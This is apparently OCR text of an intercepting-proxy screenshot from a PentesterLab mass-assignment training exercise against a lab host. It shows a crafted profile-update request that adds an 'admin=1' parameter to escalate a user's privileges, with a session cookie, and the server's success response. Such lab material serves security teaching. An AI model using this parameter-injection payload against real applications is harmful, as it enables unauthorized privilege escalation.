 Request
Pretty Raw Hex \n
1 GET /massassign/example2/update_profile?user%5Busername%5D=user&user%5Bpassword%5D=1&user%5Badmin%5D=1&submit=
%E9%80%81%E4%BF%A1 HTTP/1.1
2 Host: 192.168.100.167
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
6 Referer: http://192.168.100.167/massassign/example2/edit_profile
7 Accept-Encoding: gzip, deflate
8 Accept-Language: ja,en-US;q=0.9,en;q=0.8
9 Cookie: rack.session=61bd8711e134a4773839bc411c9db327f91b65d5ff45e3285f3eb642a7eb2058
10 Connection: close
? Search... 0 matches
Response
Pretty Raw Hex Render \n
PentesterLab.com
User: user
Password: [REDACTED]
Success!!!
Modify your profile
© PentesterLab 2013